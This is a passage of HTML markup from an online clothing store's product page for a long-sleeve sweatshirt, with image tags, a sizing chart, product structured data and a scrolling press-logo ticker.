    src="//adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&width=1445"
    alt="Long sleeve sweatshirt top - ASANA"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="21466145325138"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&width=550 550w,//adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&width=1100 1100w,//adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&width=1445 1445w,//adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&width=1680 1680w,//adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&width=1445"
    alt="Long sleeve sweatshirt top - ASANA"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="21466146898002"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&width=550 550w,//adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&width=1100 1100w,//adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&width=1445 1445w,//adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&width=1680 1680w,//adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&width=1445"
    alt="Long sleeve sweatshirt top - ASANA"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="21466147717202"
  ></div>
  </div>
</product-modal>


  

<modal-dialog id="PopupModal-sizing_chart_Ug4wPF" class="product-popup-modal" >
      <div
        role="dialog"
        aria-label=""
        aria-modal="true"
        class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
        tabindex="-1"
      >
        <button
          id="ModalClose-sizing_chart_Ug4wPF"
          type="button"
          class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
        <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
          
            <h3 class="sizing-chart__title center h3">
              SIZING CHART
            </h3>
          
          
          
            <table class="sizing-chart-table">
              
                
                <thead>
                  <tr>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        <strong>Sizes
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        USA</strong>‏‏‎<strong>
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        AU/UK
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        Europe
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        Bust</strong>
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        <strong>Waist</strong>
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        <strong>Hips
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        Height</strong>
                      </th>
                    
                  </tr>
                </thead>
              
              <tbody>
                
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>XS</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        0-2
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        4-6
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        32-34
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        33’’/83 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        25’’/62 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        35’’/88 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                         5.2’/160cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>S</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        4-6
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        8-10
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        34-36
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        35’’/88 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        27’’/67 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        37’’/94 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        5.4’/165 cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>M</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        8-10
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        12-14
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        38-40
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        37’’/93 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        29’’/73 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        39’’/100 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                         5.5’/167cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>L</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        12-14
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        16-18
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        42-44
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        39’’/99 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        31’’/79 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        41’’/107 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                         5.6’/170cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>XL</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        14-16
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        18-20
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        44-46
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        43’’/109 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        35’’/88 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        45’’/114 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                         5.6’/170cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>XXL</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        16-18
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        20-22
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        46-48
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        46’’/117 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        38’’/98 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        48’’/122 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                         5.6’/170cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>3XL</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        18-20
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        22-24
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        48-50
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        49’’/125 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        41’’/104cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        51’’/130 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                         5.6’/170cm
                      </td>
                    
                  </tr>
                
              </tbody>
            </table>
          
          
            <div
              class="sizing-chart__caption left rte"
              style="--text-size:1.45rem;--text-color:#121212;"
            >
              <p>If unsure which size to choose do not hesitate to contact us for support.</p>
            </div>
          
          
        </div>
      </div>
    </modal-dialog><script src="//adeptt.com/cdn/shop/t/93/assets/product-modal.js?v=52128055760098790431763135701" defer="defer"></script>
    <script src="//adeptt.com/cdn/shop/t/93/assets/media-gallery.js?v=116888628631191181381763135694" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25356156567888__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25356156567888__main"]') ||
        document.querySelector('variant-selects[data-section="template--25356156567888__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25356156567888__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25356156567888__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Long sleeve sweatshirt top - ASANA",
      "url": "https:\/\/adeptt.com\/products\/long-sleeve-sweatshirt-top-asana",
      "image": [
          "https:\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074\u0026width=1920"
        ],
      "description": "Discover ultimate comfort and style in our Oversized Cut-Out Sweatshirt. Its relaxed silhouette ensures a comfortable fit, while the unique cut-out arms detail, finished with ribbed trim, adds an edgy touch to the classic crew neckline. Invisible side pockets provide functionality without compromising style. The ribbed trim on the sleeves and waist edges enhances the overall design. Crafted from quality, soft cotton sweatshirt jersey, this sweatshirt is a versatile addition to your wardrobe, perfect for both casual and trendy looks.SIZING \u0026amp; FITTING:Model is 170cm tall and wears size S.",
      
      "brand": {
        "@type": "Brand",
        "name": "ADEPTT.COM"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 117.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/long-sleeve-sweatshirt-top-asana?variant=40077819707474"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 117.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/long-sleeve-sweatshirt-top-asana?variant=40210192728146"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 117.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/long-sleeve-sweatshirt-top-asana?variant=40210192760914"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 117.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/long-sleeve-sweatshirt-top-asana?variant=40210192793682"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 117.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/long-sleeve-sweatshirt-top-asana?variant=40210192826450"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 117.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/long-sleeve-sweatshirt-top-asana?variant=40210192859218"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 117.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/long-sleeve-sweatshirt-top-asana?variant=40210192891986"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 117.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/long-sleeve-sweatshirt-top-asana?variant=40077819805778"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 117.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/long-sleeve-sweatshirt-top-asana?variant=40210193317970"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 117.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/long-sleeve-sweatshirt-top-asana?variant=40210193350738"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 117.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/long-sleeve-sweatshirt-top-asana?variant=40210193383506"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 117.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/long-sleeve-sweatshirt-top-asana?variant=40210193416274"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 117.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/long-sleeve-sweatshirt-top-asana?variant=40210193449042"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 117.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/long-sleeve-sweatshirt-top-asana?variant=40210193481810"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--25356156567888__main .sizing-chart-table thead th:not(:last-child) {border-right: solid 8px rgba(var(--color-background), 1); border-left: solid 7px rgba(var(--color-background), 1);} </style></section><div id="shopify-section-template--25356156567888__horizontal_ticker_Mhqhxd" class="shopify-section"><style data-shopify>.section-template--25356156567888__horizontal_ticker_Mhqhxd-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--25356156567888__horizontal_ticker_Mhqhxd .horizontal-ticker__container {
    animation: mobileHorTickertemplate--25356156567888__horizontal_ticker_Mhqhxd 150s linear infinite normal forwards;
    column-gap: 100px;
  }

  
    
  .horizontal-ticker-template--25356156567888__horizontal_ticker_Mhqhxd .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25356156567888__horizontal_ticker_Mhqhxd-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--25356156567888__horizontal_ticker_Mhqhxd .horizontal-ticker__container {
      column-gap: 250px;
      animation-name: desktopHorTickertemplate--25356156567888__horizontal_ticker_Mhqhxd;
    }
    
    .horizontal-ticker-template--25356156567888__horizontal_ticker_Mhqhxd .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--25356156567888__horizontal_ticker_Mhqhxd.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickertemplate--25356156567888__horizontal_ticker_Mhqhxd {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }
  @keyframes desktopHorTickertemplate--25356156567888__horizontal_ticker_Mhqhxd {
    to {
      transform: translateX(calc(-50% - 125.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-template--25356156567888__horizontal_ticker_Mhqhxd color-background-2 gradient content-for-grouping section-template--25356156567888__horizontal_ticker_Mhqhxd-padding always-display"
    style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.0rem;--desktop-image-height: 3.4rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
            >
              <img
                src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
            >
              <img
                src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
            >
              <img
                src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
            >
              <img
                src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
